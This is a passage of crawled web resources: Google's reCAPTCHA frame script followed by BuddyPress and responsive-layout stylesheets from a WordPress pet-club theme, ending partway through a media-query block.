MGh7cg\x22,1769651820171]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DFeGeL1rfLIeipkNW__o2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769565421749');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://tuilusionnuestrapasion.com/wp-content/themes/petclub/css/buddypress-style.css
body_size: 2095
content:
/* Buddy Press Styles
----------------------------------------------- */

#buddypress #item-body form#whats-new-form {
	margin-top: 1.5em;
}
.buddypress select,
#buddypress select {
	border: 1px solid #ddd;
	color: #666;
	font-weight: 300;
}
#buddypress ul.item-list li {
    margin-top: 4%;
    border: 2px solid #e0eaec;
    box-sizing: border-box;
    padding: 18px;
}
#buddypress ul.item-list li.odd {
    width: 48%;
    float: left;
    margin-right: 4%;
}
#buddypress ul.item-list li.even {
    width: 48%;
    float: left;
}
#buddypress ul.item-list li img.avatar {
    border-radius: 100%;
    margin: 0 18px 0 0;
    width: 50px;
    height: 50px;
}
#buddypress ul.item-list li div.item-title,
#buddypress ul.item-list li h4 {
    font-size: 100%;
    font-weight: 300;
}

.buddypress-wrap .members-list li .member-name {
    font-size: 15px;
}

#buddypress ul.item-list li div.item-title a,
#buddypress ul.item-list li h4 a {
    color: #082b49;
}
#buddypress span.activity {
    color: #9ca0a2;
    font-size: 13px;
    opacity: 1;
}
#buddypress ul.item-list li .item-meta {
    line-height: 16px;
}
#buddypress div.dir-search {
    float: right;
    margin: 0 0 30px 0;
    background: #f7fafb;
    padding: 30px;
    width: 100%;
    box-sizing: border-box;
}
#buddypress div.dir-search #members_search,
#buddypress div.dir-search #groups_search {
    width: 82%;
    border-radius: 25px;
    font-size: 14px;
    height: 50px;
    letter-spacing: 0;
    line-height: 50px;
    overflow: hidden;
    padding: 0 30px;
    background: #ffffff;
    border: none;
}
.widget.buddypress div.avatar-block {
    padding-top: 10px;
}
#buddypress div#subnav.item-list-tabs {
    overflow: visible;
    width: 50%;
    float: left;
    margin: 0;
    text-align: right;
}
#buddypress div.item-list-tabs ul li {
    width: 100%;
    box-sizing: border-box;
}
#buddypress > #item-nav div#object-nav.item-list-tabs ul li {
    width: auto;
    margin: 0 15px 0 0;
}
#buddypress > #item-nav div#object-nav {
    width: 100%;
}
#buddypress div.item-list-tabs ul li#members-order-select {
    text-align: right;
}
#buddypress div.item-list-tabs ul li#groups-order-select #groups-order-by-styler,
#buddypress div.item-list-tabs ul li#members-order-select #members-order-by-styler,
#buddypress div.item-list-tabs ul li#activity-filter-select #activity-filter-by-styler {
    width: 50%;
    margin-left: 10px;
    text-align: left;
}
#buddypress div.item-list-tabs ul li#members-order-select #members-order-by-styler li {
    text-align: left;
}
#buddypress div.item-list-tabs {
    clear: none;
    float: left;
    width: 50%;
    margin: 15px 0 10px;
}
#buddypress div.item-list-tabs ul li a span {
    background: transparent none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    color: inherit;
    display: inline;
    font-size: 100%;
    margin-left: 0;
    padding: 0;
    vertical-align: top;
}
#buddypress div.item-list-tabs ul li a:hover span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress div.item-list-tabs ul li.selected a span {
    background-color: transparent;
}
#buddypress div.pagination {
    color: #5b5f62;
    font-size: 14px;
    padding: 15px 0;
}
#buddypress div.pagination .pag-count {
    margin-left: 0;
}
#buddypress ul.item-list {
    padding: 10px 0 0;
}
.widget.buddypress div.item-avatar img {
    height: 50px !important;
    width: 50px !important;
    border-radius: 100%;
}
.widget.buddypress div.item-avatar img.avatar {
    margin: 0 8px 8px 0;
}
.widget_bp_core_members_widget #members-list-options,
.widget_bp_groups_widget #groups-list-options {
    overflow: hidden;
    margin-left: -20px;
    margin-bottom: 22px;
}
.widget_bp_core_members_widget #members-list-options a,
.widget_bp_groups_widget #groups-list-options a {
    background: #ffffff;
    padding: 0 20px;
    height: 50px;
    line-height: 50px;
    text-indent: 0;
    display: block;
    float: left;
    position: relative;
    right: -20px;
    margin-right: 2px;
    border-bottom: 2px solid transparent;
    color: #5b5f62;
}
.widget_bp_core_members_widget #members-list-options a:hover,
.widget_bp_core_members_widget #members-list-options a.selected,
.widget_bp_groups_widget #groups-list-options a:hover,
.widget_bp_groups_widget #groups-list-options a.selected {
    color: #191e23;
}
.widget_bp_core_members_widget img,
.widget_bp_groups_widget img {
    margin: 0 18px 10px 0 !important;
}
.widget.buddypress div.item-options {
    font-size: 100%;
}
.widget.buddypress #members-list li,
.widget.buddypress #groups-list li {
    padding: 0;
}
.widget.buddypress #members-list li:before,
.widget.buddypress #groups-list li:before {
    display: none;
}
.widget.buddypress #members-list li
.widget.buddypress div.item-content,
.widget.buddypress div.item-meta {
    font-size: 13px;
    line-height: 14px;
    color: #9ca0a2;
}
#buddypress #whats-new-options {
    margin-top: 10px;
}
#buddypress form#whats-new-form #whats-new-submit {
    margin-top: 0;
}
#activity-all a {
    padding: 0 !important;
    margin: 0 !important;
    background: transparent !important;
    line-height: 16px !important;
    font-size: 14px !important;
    color: #5b5f62 !important;
    height: auto !important;
    border-radius: 0 !important;
}
#activity-all a span {
    vertical-align: top !important;
    margin: 0 !important;
}
#buddypress #activity-stream {
    float: left;
    margin-top: 20px;
}
#buddypress .activity-list li.mini .activity-avatar img.FB_profile_pic,
#buddypress .activity-list li.mini .activity-avatar img.avatar,
#buddypress ul.item-list li .activity-avatar img.avatar {
    height: 50px;
    margin-left: 0;
    width: 50px;
}
#buddypress .activity-list .activity-content .activity-header, #buddypress .activity-list .activity-content .comment-header {
    font-size: 14px;
    line-height: 150%;
}
#buddypress #reply-title small a span, #buddypress a.bp-primary-action span {
    background: transparent !important;
    color: #777;
    font-size: 100%;
    margin-left: 0;
    padding: 0;
}
#buddypress div#subnav.item-list-tabs ul li.last {
    margin-top: 0;
}
#buddypress div#subnav.item-list-tabs ul li.last#activity-filter-select {
    margin-bottom: 30px;
}
#buddypress div.item-list-tabs ul li.feed {
    display: none;
}
#buddypress div.activity-comments div.acomment-avatar img {
    height: 50px;
    width: 50px;
}
#buddypress div.activity-comments div.acomment-meta,
#buddypress div.activity-comments div.acomment-content,
#buddypress div#item-header div#item-meta,
#buddypress a.bp-secondary-action, #buddypress span.highlight,
#buddypress ul.item-list li div.item-title span,
#buddypress #reply-title small a,
#buddypress a.bp-primary-action,
#buddypress ul.item-list li div.item-desc {
    font-size: 100%;
}
#buddypress div#item-header ul img.avatar,
#buddypress div#item-header ul.avatars img.avatar {
    height: 50px;
    width: 50px;
}
#item-body > div#subnav.item-list-tabs,
#item-body > div.item-list-tabs,
#buddypress > #item-nav {
    float: none;
    width: 100%;
}
.bp-single-group .action .meta {
    padding-right: 10px;
}
#buddypress #message.info {
    float: left;
    width: 100%;
}
#item-body > div#subnav.item-list-tabs {
    text-align: left;
}
#buddypress div#message p, #sitewide-notice p {
    margin-top: 15px;
}
body.activity-permalink #buddypress div.activity-comments,
body.activity-permalink #buddypress .activity-list li .activity-content {
    margin-left: 0;
}
#buddypress ul.item-list li div.item-desc {
    margin: 10px 0 0 68px;
}
#buddypress div#item-header div#item-header-content {
    float: none;
}
#buddypress form#whats-new-form textarea {
    width: 100%;
}
#buddypress div#item-header div#item-actions h3 {
    font-size: 25px;
    line-height: 30px;
    margin: 0 0 5px;
}
#buddypress input[type="checkbox"] {
    display: inline-block;
}


/* Search */
.widget #buddypress > .standard-form .jq-selectbox__select {
    background: #ffffff;
}
.widget #buddypress > .standard-form .jq-selectbox__dropdown li:before {
    display: none;
}
.widget #buddypress > .standard-form input[type="text"] {
    background: #ffffff;
    border: medium none;
    border-radius: 25px;
    font-size: 14px;
    height: 50px;
    letter-spacing: 0;
    line-height: 50px;
    overflow: hidden;
    padding: 0 20px;
}
.widget #buddypress > .standard-form .field_2 input[type="text"] {
    width: 47% !important;
    float: right;
}
.widget #buddypress > .standard-form .field_2 input[type="text"]#field_2 {
    float: left;
}
.widget #buddypress > .standard-form .field_2 label {
    text-align: left;
    line-height: 25px;
}
.widget #buddypress > .standard-form .field_2 {
    text-align: center;
    line-height: 50px;
    color: #f7fafb;
}
.widget #buddypress .standard-form input[type="text"] {
    width: 100%;
}
.widget #buddypress > .standard-form label {
    color: #5b5f62;
    font-weight: 300;
    font-size: 14px;
    margin: 20px 0 3px;
}
.widget #buddypress > .standard-form .submit {
    padding-top: 28px;
}
.content .buddypress.widget h5.widget_title,
.sc_gap .buddypress.widget h5.widget_title,
.content .widget_bps_widget.widget h5.widget_title,
.sc_gap .widget_bps_widget.widget h5.widget_title {
    font-size: 26px;
    line-height: 32px;
    margin-bottom: 22px;
}
.content .buddypress.widget .item-title a,
.sc_gap .buddypress.widget .item-title a {
    color: #191e23;
}


#groups-dir-list > #groups-list .action .meta {
    margin: 5px;
}

.buddypress-wrap .members-list li .user-update {
    border:none;
}

.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links) {
    border: none;
    box-shadow: none;
}

.buddypress-wrap .subnav-filters .subnav-search {
    float: none;
}

.buddypress-wrap form.bp-dir-search-form,
.buddypress-wrap .bp-search form:hover{
    width: 100%;
    border:none;
}

.buddypress-wrap form.bp-dir-search-form button[type=submit] {
    display: inline-block;
    font-weight: 300;
    margin: 0 0 4px 4px;
    border: none;
    background: #34c1e7;
    color: #ffffff;
    border-radius: 25px !important;
    box-sizing: padding-box;
    font-size: 14px;
    height: 50px !important;
    letter-spacing: 0;
    line-height: 50px !important;
    overflow: hidden;
    padding: 0 30px;
    text-align: center;
}

.buddypress-wrap form.bp-dir-search-form button[type=submit] .dashicons-search {
    width:auto;
}

.buddypress-wrap form.bp-dir-search-form button[type=submit] span {
    line-height: 2.3;
}

.buddypress-wrap form.bp-dir-search-form button[type=submit] .dashicons-search:before {
    font-family: 'Open Sans';
    content: 'Search';
    text-transform: uppercase;
    font-size: 14px;
}

body #buddypress input[type=search] {
    border-radius: 25px;
    font-size: 14px;
    height: 50px;
    letter-spacing: 0;
    line-height: 50px;
    overflow: hidden;
    padding: 0 30px;
    background: #ffffff;
    border: none;
    width: 75%;
}

.widget #buddypress .standard-form .field_age,
.widget #buddypress .standard-form .field_pet-breed {
    margin-top: 1em;
}

.widget #buddypress .standard-form .field_age input[type="text"] {
    padding: 10px;
    width: 15% !important;
}
#buddypress div .friendship-button {
    border-style: none;
}

.buddypress-wrap .groups-list .list-wrap .list-title.groups-title {
    font-size: 1.2em;
}
.buddypress-wrap .groups-list .list-wrap .item-meta.group-details {
    position: absolute;
    right:5px;
}

.buddypress-wrap .groups-list .list-wrap .last-activity.item-meta {
    margin-top: 10px;
}


.buddypress-wrap .groups-list li .group-desc {
    border: none;
    float: none;
    width: 100%;
    padding: 0;
}

.bp_activity.type-bp_activity .bp-dir-hori-nav .component-filters .select-wrap .select-arrow {
    display: none;
}

.buddypress-wrap .subnav-filters .last,
.buddypress-wrap .subnav-filters .component-filters{
    float: none;
}

.widget_bp_groups_widget #groups-list-options a {
    padding: 0 15px;
}

.buddypress .bp-separator {
    display: none;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://tuilusionnuestrapasion.com/wp-content/themes/petclub/css/responsive.css
body_size: 7884
content:
@charset "utf-8";

/* Responsive styles
-------------------------------------------------------------- */

/*
Apple iPhone 5, 5S & 5C
Apple iPod Touch (5th generation)
*/
@media (min-width: 1280px) and (max-width: 1439px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:1050px; }
    .slider_boxed, .content_wrap, .content_container { width:1000px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 700px; }
    .sidebar { 				 width: 260px; }
    .sidebar aside { padding: 0 30px; }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 300px; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -250px; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  300px; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-250px; }

    /* Menu */
    .menu_main_wrap .menu_main_nav > li { padding: 0 13px; }

    /* Isotope */
    .isotope_wrap.masonry .isotope_item_classic.isotope_column_4 .post_title {
        font-size: 22px;
        line-height: 26px;
    }

    /* Blog */
    .post_item_excerpt.post_featured_right .post_title { font-size: 26px; }
    .widget_area .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 14px; }
    .reviews_block .reviews_summary .reviews_value { font-size: 54px; }

    /* Widgets */
    .widget_area .widget_socials .logo img { height: 30px; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 27px; }
    .widget_area .widget_socials .logo_descr { margin-top: 25px; }
    .widget_area .post_item .post_thumb { height: 55px; margin: 0 10px 5px 0; width: 70px; }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { padding: 4px 3px; font-size: 11px; letter-spacing: 0; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { padding: 3px 9px; }
    .widget_area .widget_calendar .weekday { font-size: 12px; }
    .widget_area .widget_calendar td .day_wrap { padding: 1px 0; }

    /* Woocommerce */
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 20px 20px 30px; }
    .woocommerce .widget_price_filter .price_label { font-size: 15px; line-height: 20px; }

    /* BuddyPress */
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 81%; }
    .widget_area .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 45% !important; }
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a,
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }

}


@media (min-width: 1136px) and (max-width: 1279px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:970px; }
    .slider_boxed, .content_wrap, .content_container { width:910px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 620px; }
    .sidebar { 				 width: 260px; }
    .sidebar aside { padding: 0 30px; }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 250px; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -220px; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  250px; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-220px; }

    /* Menu */
    .menu_main_wrap .menu_main_nav > li { padding: 0 10px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a,
    .menu_main_wrap .menu_main_nav > li.style_2 > a { padding: 0 15px 0 40px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a:before,
    .menu_main_wrap .menu_main_nav > li.style_2 > a:before { left: 15px; }
    .menu_main_wrap .menu_main_nav > li[class*="style_"] + li[class*="style_"] { margin-left: 0; }

    /* Isotope */
    .isotope_wrap.masonry .isotope_item_classic.isotope_column_4 .post_title {
        font-size: 22px;
        line-height: 26px;
    }
    .isotope_filters a { padding: 0 25px; }

    /* Blog */
    .post_item_excerpt.post_featured_right .post_title { font-size: 26px; }
    .widget_area .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 14px; }
    .reviews_block .reviews_summary .reviews_value { font-size: 54px; }

    /* Widgets */
    .widget_area .widget_socials .logo img { height: 30px; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 27px; }
    .widget_area .widget_socials .logo_descr { margin-top: 25px; }
    .widget_area .post_item .post_thumb { height: 55px; margin: 0 10px 5px 0; width: 70px; }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { padding: 4px 3px; font-size: 11px; letter-spacing: 0; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { padding: 3px 9px; }
    .widget_area .widget_calendar .weekday { font-size: 12px; }
    .widget_area .widget_calendar td .day_wrap { padding: 1px 0; }

    /* Woocommerce */
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 20px 20px 30px; }
    .woocommerce .widget_price_filter .price_label { font-size: 15px; line-height: 20px; }

    /* BuddyPress */
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 78%; }
    .widget_area .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 45% !important; }
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a,
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }
    #buddypress ul#groups-list.item-list li.odd,
    #buddypress ul#groups-list.item-list li.even {
        float: none;
        margin-right: 0;
        width: 100%;
    }

    /* Shortcodes */
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { padding: 15px 17px 15px 65px; }
    blockquote.sc_quote.style_2 { padding: 25px 35px; }
}



@media (min-width: 1024px) and (max-width: 1135px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:100%; }
    .slider_boxed, .content_wrap, .content_container { width:964px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 640px; }
    .sidebar { 				 width: 290px; }
    .sidebar aside { padding: 0 30px; }


    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 250px; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -220px; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  250px; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-220px; }


    /* Menu */
    .menu_main_wrap .menu_main_nav > li { padding: 0 10px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a,
    .menu_main_wrap .menu_main_nav > li.style_2 > a { padding: 0 15px 0 40px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a:before,
    .menu_main_wrap .menu_main_nav > li.style_2 > a:before { left: 15px; }
    .menu_main_wrap .menu_main_nav > li[class*="style_"] + li[class*="style_"] { margin-left: 0; }

    /* Isotope */
    .isotope_wrap.masonry .isotope_item_classic.isotope_column_4 .post_title {
        font-size: 22px;
        line-height: 26px;
    }
    .isotope_filters a { padding: 0 25px; }

    /* Blog */
    .post_item_excerpt.post_featured_right .post_title { font-size: 26px; }
    .widget_area .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 14px; }
    .reviews_block .reviews_summary .reviews_value { font-size: 54px; }

    /* Widgets */
    .widget_area .widget_socials .logo img { height: 30px; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 27px; }
    .widget_area .widget_socials .logo_descr { margin-top: 25px; }
    .widget_area .post_item .post_thumb { height: 55px; margin: 0 10px 5px 0; width: 70px; }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { padding: 4px 3px; font-size: 11px; letter-spacing: 0; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { padding: 3px 9px; }
    .widget_area .widget_calendar .weekday { font-size: 12px; }
    .widget_area .widget_calendar td .day_wrap { padding: 1px 0; }

    /* Woocommerce */
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 20px 20px 30px; }
    .woocommerce .widget_price_filter .price_label { font-size: 15px; line-height: 20px; }

    /* BuddyPress */
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 78%; }
    .widget_area .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 45% !important; }
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a,
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }
    #buddypress ul#groups-list.item-list li.odd,
    #buddypress ul#groups-list.item-list li.even {
        float: none;
        margin-right: 0;
        width: 100%;
    }

    /* Shortcodes */
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { padding: 15px 17px 15px 65px; }
    blockquote.sc_quote.style_2 { padding: 25px 35px; }

}




/*
Apple iPhone 4 & 4S
Apple iPod Touch (4th generation)
*/
@media (min-width: 960px) and (max-width: 1023px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:100%; }
    .slider_boxed, .content_wrap, .content_container { width:900px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 610px; }
    .sidebar { 				 width: 260px; }
    .sidebar aside { padding: 0 30px; }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 250px; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -220px; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  250px; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-220px; }

    /* Grid */
    .container, .container-fluid {
        padding-left:  15px;
        padding-right: 15px;
    }
    .row, .columns_wrap {
        margin-right: -30px;
    }
    .row > [class*="column-"], .columns_wrap > [class*="column-"] {
        padding-right: 30px;
    }
    .row.column_padding_left, .columns_wrap.column_padding_left {
        margin-left: -30px;
    }
    .row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
    .row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
        padding-left: 30px;
    }
    .row.column_padding_right, .columns_wrap.column_padding_right {
        margin-right: -30px;
    }
    .row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
    .row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
        padding-right:30px;
    }
    .row.column_padding_center, .columns_wrap.column_padding_center {
        margin-left: -15px;
        margin-right: -15px;
    }
    .row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
    .row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
        padding-left:30px;
    }
    .row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
        padding-bottom: 30px;
    }

    /* Menu */
    .menu_main_wrap .menu_main_nav > li { padding: 0 10px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a,
    .menu_main_wrap .menu_main_nav > li.style_2 > a { padding: 0 15px 0 40px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a:before,
    .menu_main_wrap .menu_main_nav > li.style_2 > a:before { left: 15px; }
    .menu_main_wrap .menu_main_nav > li[class*="style_"] + li[class*="style_"] { margin-left: 0; }

    /* Isotope */
    .isotope_wrap.masonry .isotope_item_classic.isotope_column_4 .post_title {
        font-size: 22px;
        line-height: 26px;
    }
    .isotope_filters a { padding: 0 25px; }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link {
         height: 50px;
        line-height: 50px;
        margin: -25px 0 0 -25px;
        width: 50px;
    }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before {
        line-height: 50px;
        width: 50px;
    }
    .hover_wrap .hover_link, .hover_wrap .hover_view {
        height: 50px;
        line-height: 50px;
        width: 50px;
    }
    .hover_wrap .hover_link:before, .hover_wrap .hover_view:before {
         line-height: 50px;
         width: 50px;
     }
    .hover_wrap .link_wrap {
        margin-top: -25px;
    }

    /* Blog */
    .post_item_excerpt.post_featured_right .post_title { font-size: 26px; }
    .widget_area .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 14px; }
    .reviews_block .reviews_summary .reviews_value { font-size: 54px; }

    /* Widgets */
    .widget_area .widget_socials .logo img { height: 30px; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 27px; }
    .widget_area .widget_socials .logo_descr { margin-top: 25px; }
    .widget_area .post_item .post_thumb { height: 55px; margin: 0 10px 5px 0; width: 70px; }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { padding: 4px 3px; font-size: 11px; letter-spacing: 0; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { padding: 3px 9px; }
    .widget_area .widget_calendar .weekday { font-size: 12px; }
    .widget_area .widget_calendar td .day_wrap { padding: 1px 0; }

    /* Woocommerce */
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 20px 20px 30px; }
    .woocommerce .widget_price_filter .price_label { font-size: 15px; line-height: 20px; }
    .woocommerce ul.cart_list li img,
    .woocommerce ul.product_list_widget li img,
    .woocommerce-page ul.cart_list li img,
    .woocommerce-page ul.product_list_widget li img { width: 5em; }
    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price,
    ul.products li.product .price { font-size: 20px; line-height: 24px; }

    /* BuddyPress */
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 78%; }
    .widget_area .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 45% !important; }
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a,
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }
    #buddypress ul.item-list li.odd,
    #buddypress ul.item-list li.even {
        float: none;
        margin-right: 0;
        width: 100%;
    }

    /* Shortcodes */
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { padding: 15px 17px 15px 65px; }
    blockquote.sc_quote.style_2 { padding: 25px 35px; }

    /* bg */
    .bg_image_1, .bg_image_2, .bg_image_3, .bg_image_4, .bg_image_5, .bg_image_6 {
        background-size: cover;
    }

    /* Demo */
    .demo_banner a .sc_image {
        margin-bottom: 30px !important;
    }
}







/*
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (min-width: 768px) and (max-width: 959px) {

    /* Body sizes */
    .body_style_boxed .page_wrap {		width:100%; }
    .slider_boxed, .content_wrap, .content_container {	width:708px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 100%; float: none; }
    .sidebar { 				 width: 100%; float:none; margin-top: 30px; }

    .sidebar aside {
        display: inline-block;
        vertical-align:top;
        width:35%;
        margin-left:3.5%;
        margin-top:10px;
        padding-top: 20px;
    }
    .sidebar aside+aside {
        padding-top:20px;
        margin-top:20px;
        border: none;
    }

    .page_content_wrap { padding: 60px 0; }

    /* Menu */
    .menu_main_wrap .menu_main_nav > li { padding: 0 10px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a,
    .menu_main_wrap .menu_main_nav > li.style_2 > a { padding: 0 15px 0 40px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a:before,
    .menu_main_wrap .menu_main_nav > li.style_2 > a:before { left: 15px; }
    .menu_main_wrap .menu_main_nav > li[class*="style_"] + li[class*="style_"] { margin-left: 0; }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:0; }

    .page_top_wrap .page_title { font-size: 30px; line-height: 38px; padding: 20px 0; }
    .page_top_wrap.page_top_title .breadcrumbs { padding: 35px 0 25px 20px; }

    .menu_main_wrap .logo {
        width: 50%;
    }
    .menu_main_wrap .menu_main {
        width: auto;
        float: none;
    }
    .responsive_menu .menu_main_wrap .menu_main {
        margin: 60px 0 0;
    }

    /* Grid */
    .container, .container-fluid {
        padding-left:  10px;
        padding-right: 10px;
    }
    .row, .columns_wrap {
        margin-right: -20px;
    }
    .row > [class*="column-"], .columns_wrap > [class*="column-"] {
        padding-right: 20px;
    }
    .row.column_padding_left, .columns_wrap.column_padding_left {
        margin-left: -20px;
    }
    .row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
    .row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
        padding-left: 20px;
    }
    .row.column_padding_right, .columns_wrap.column_padding_right {
        margin-right: -20px;
    }
    .row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
    .row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
        padding-right:20px;
    }
    .row.column_padding_center, .columns_wrap.column_padding_center {
        margin-left: -10px;
        margin-right: -10px;
    }
